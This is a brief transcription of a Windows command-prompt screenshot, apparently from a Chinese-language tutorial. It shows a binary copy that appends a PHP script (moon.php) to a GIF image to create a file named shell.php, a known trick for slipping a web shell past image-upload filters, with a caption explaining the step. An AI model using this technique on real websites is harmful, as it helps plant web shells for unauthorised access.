 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd\
C:\>copy 1.gif/b+moon.php shell.php
1.gif
moon.php
已复制         1 个文件。
C:\>
1
将脚本代码追加到GIF图片
后，生成shell.php文件